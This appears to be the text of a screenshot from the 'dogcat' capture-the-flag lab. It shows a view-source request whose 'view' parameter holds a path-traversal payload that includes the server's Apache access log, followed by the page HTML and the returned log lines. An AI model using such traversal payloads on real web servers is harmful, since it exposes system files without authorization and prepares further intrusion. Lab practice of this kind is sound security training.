 dogcat
http://10.10.30.65/?view=cat/
Notifications
view-source:http://10.10.30.65/?view=cat/../../../../var/log/apache2/access.log&ext=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <!DOCTYPE HTML>
2 <html>
3
4 <head>
5 <title>dogcat</title>
6 <link rel="stylesheet" type="text/css" href="/style.css">
7 </head>
8
9 <body>
10 <h1>dogcat</h1>
11 <i>a gallery of various dogs or cats</i>
12
13 <div>
14 <h2>What would you like to see?</h2>
15 <a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br>
16 Here you go!127.0.0.1 - - [11/Jan/2025:23:35:45 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
17 127.0.0.1 - - [11/Jan/2025:23:36:15 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
18 127.0.0.1 - - [11/Jan/2025:23:36:45 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
19 127.0.0.1 - - [11/Jan/2025:23:37:15 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
20 127.0.0.1 - - [11/Jan/2025:23:37:46 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
21 127.0.0.1 - - [11/Jan/2025:23:38:16 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
22 127.0.0.1 - - [11/Jan/2025:23:38:46 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
23 127.0.0.1 - - [11/Jan/2025:23:39:16 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
24 127.0.0.1 - - [11/Jan/2025:23:39:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
25 127.0.0.1 - - [11/Jan/2025:23:40:17 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
26 127.0.0.1 - - [11/Jan/2025:23:40:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
27 10.10.95.114 - - [11/Jan/2025:23:41:05 +0000] "GET / HTTP/1.1" 200 537 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
28 10.10.95.114 - - [11/Jan/2025:23:41:06 +0000] "GET /style.css HTTP/1.1" 200 698 "http://10.10.30.65/" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
29 10.10.95.114 - - [11/Jan/2025:23:41:06 +0000] "GET /favicon.ico HTTP/1.1" 404 489 "http://10.10.30.65/" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
30 10.10.95.114 - - [11/Jan/2025:23:41:08 +0000] "GET /?view=dog HTTP/1.1" 200 563 "http://10.10.30.65/" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
31 10.10.95.114 - - [11/Jan/2025:23:41:08 +0000] "GET /dogs/5.jpg HTTP/1.1" 200 29484 "http://10.10.30.65/?view=dog" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
32 10.10.95.114 - - [11/Jan/2025:23:41:09 +0000] "GET /?view=cat HTTP/1.1" 200 562 "http://10.10.30.65/?view=dog" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
33 10.10.95.114 - - [11/Jan/2025:23:41:10 +0000] "GET /cats/2.jpg HTTP/1.1" 200 52171 "http://10.10.30.65/?view=cat" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
34 10.10.95.114 - - [11/Jan/2025:23:41:11 +0000] "GET /?view=dog HTTP/1.1" 200 563 "http://10.10.30.65/?view=cat" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
35 10.10.95.114 - - [11/Jan/2025:23:41:11 +0000] "GET /dogs/8.jpg HTTP/1.1" 200 52967 "http://10.10.30.65/?view=dog" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
36 10.10.95.114 - - [11/Jan/2025:23:41:12 +0000] "GET /?view=dog HTTP/1.1" 200 562 "http://10.10.30.65/?view=dog" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
37 10.10.95.114 - - [11/Jan/2025:23:41:12 +0000] "GET /dogs/1.jpg HTTP/1.1" 200 26513 "http://10.10.30.65/?view=dog" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
38 10.10.95.114 - - [11/Jan/2025:23:41:13 +0000] "GET /?view=dog HTTP/1.1" 200 562 "http://10.10.30.65/?view=dog" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
39 10.10.95.114 - - [11/Jan/2025:23:41:13 +0000] "GET /dogs/2.jpg HTTP/1.1" 200 65428 "http://10.10.30.65/?view=dog" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"